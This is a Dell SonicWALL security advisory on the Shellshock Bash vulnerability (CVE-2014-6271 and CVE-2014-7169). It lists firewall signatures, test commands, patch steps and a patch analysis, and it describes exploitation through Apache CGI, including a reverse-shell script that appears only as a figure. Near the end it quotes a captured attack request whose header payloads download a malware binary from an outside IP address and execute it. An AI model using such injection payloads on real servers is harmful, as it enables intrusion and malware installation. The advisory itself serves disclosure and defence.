GNU Bash Code Injection Vulnerability CVE-2014-6271 (Sept 25, 2014)
Researchers have discovered a critical arbitrary code execution vulnerability in GNU Bash through version 4.3. This vulnerability involves various widely-used applications including ForceCommand feature in OpenSSH sshd, the mod_cgi and mod_cgid modules in the Apache HTTP Server, scripts executed by unspecified DHCP clients, etc.
The Dell SonicWALL Threat Research Team has created and released IPS signatures for its line of next-generation firewalls and its Web Application Firewall (WAF) module on the SMB SRA product line. These signatures were released on Sept 24, 2014, the same day the vulnerability was publicly disclosed.
Firewall Appliance Signature:
- 10529 GNU Bash Code Injection Vulnerability (CVE-2014-6271) 1
- 5603 GNU Bash Code Injection Vulnerability (CVE-2014-6271) 2
- 5605 GNU Bash Code Injection Vulnerability (CVE-2014-6271) 3
- 5661 GNU Bash Code Injection Vulnerability (CVE-2014-7169) 1
Web Application Firewall on the SMB SRA Series Signature:
- 1603 Bash Code Injection
Dell SonicWALL has researched the vulnerability and release additional signatures. The following is the analysis of the vulnerability.
Vulnerability Diagnostic

- To identify the vulnerability, please check the version of bash shell. For example, run the following command under Ubuntu, Bash version 4.2.24 and priors are vulnerable:

- To confirm the vulnerability, please test with following command:
- Apply the patch for CVE-2014-6271 in various platform:

- The following figure shows the patched version 4.2.25:

- Test against patched version with the script in step 2 will generate the following results:
env x='() { :;}; echo vulnerable' bash -c 'echo this is a test'
The vulnerable version will generate the following results:
Command for applying the patch on Ubuntu:
sudo apt-get update && sudo apt-get install bash
Command for applying the patch on Red Hat Enterprise Linux:
yum update bash
For Arch Linux
pacman -Syu
Patch Code Analysis
The following code snippets released on 2014-09-25 12:45:07 (GMT) shows the patch for CVE-2014-6271.
Two new flag bits SEVAL_FUNCDEF and SEVAL_ONECMD were added:

The new flag bits are set when initializing shell variables:

If the flags are set, the execution process will be broken.

Note that the patch for CVE-2014-6271 is incomplete. A new CVE ID CVE-2014-7169 was created for it, and the patch is still under development. The following command tests the new vulnerability CVE-2014-7169:
env X='() { (a)=>' sh -c "echo date"; cat echo
Test Case Example
There are multiple scenarios to apply the attacks address the vulnerability. Here is the list includes most likely affected applications:
- Apache with CGI Module enabled (Httpd)
- SecureShell (SSH)
- Dhclient
- CUPS

Among them, Apache with CGI Module enabled are most targeted. An attacker can simply send out a well-crafted HTTP request to Apache server with CGI scripts parsed by vulnerable bash shell to acquire the full access of the target server under the web server user permission. The following figure shows the python script:

By running this script against the target vulnerable Apache server, a reverse shell can be built, which full access under www-data user’s permission is granted, for example, show all the users (/etc/passwd) in the system:
As a follow-up to our coverage of Shellshock, CVE-2014-6271, attackers appear to have rapidly developed automated exploit scripts to find vulnerable Linux servers and deliver a new ELF malware. A typical method to deliver malware is:
GET./.HTTP/1.0 .User-Agent:.Thanks-Rob .Cookie:().{.:;.};.wget.-O./tmp/besh.http://162.253.66.76/nginx;.chmod.777./tmp/besh;./tmp/besh; .Host:().{.:;.};.wget.-O./tmp/besh.http://162.253.66.76/nginx;.chmod.777./tmp/besh;./tmp/besh; .Referer:().{.:;.};.wget.-O./tmp/besh.http://162.253.66.76/nginx;.chmod.777./tmp/besh;./tmp/besh; .Accept:.*/*
A detailed analysis of the malware infection cycle can be found here.
This article has been updated on Sept 26, 2014. Dell SonicWALL will continue to monitor the vulnerability, telemetry data and release additional information as needed. For ongoing updates and additional information, check the SonicALERT website.



